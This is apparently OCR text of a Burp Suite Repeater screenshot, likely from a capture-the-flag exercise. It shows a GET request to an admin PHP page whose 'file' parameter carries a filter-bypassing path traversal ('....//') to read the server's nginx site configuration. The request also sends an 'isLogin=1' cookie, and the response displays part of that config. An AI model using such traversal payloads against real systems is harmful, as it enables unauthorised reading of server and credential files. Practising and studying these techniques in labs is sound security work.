 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://111.200.241.244:57245 ?
Request
Pretty Raw \n Actions
1 GET //admin/admin.php?file=....//....//....//....///etc/nginx/sites-enabled/site.conf&ext=
HTTP/1.1
2 Host: 111.200.241.244:57245
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=d4pog0tnsgjoaeudj16c86n7g4; isLogin=1
9 Connection: close
10
Response
Pretty Raw Render \n Actions
49
50 # redirect server error pages to the static page /50x.html
51 #
52 error_page 500 502 503 504 /50x.html;
53 location = /50x.html {
54 root /usr/share/nginx/html;
55 }
56 location ~ \.php$ {
57 try_files $uri $uri/ /index.php?q=$uri&$args;
58 fastcgi_split_path_info ^(.+\.php)(/.+)$;
59 fastcgi_pass unix:/var/run/php/php5.6-fpm.sock;
60 fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
61 fastcgi_param SCRIPT_NAME $fastcgi_script_name;
62 fastcgi_index index.php;
INSPECTOR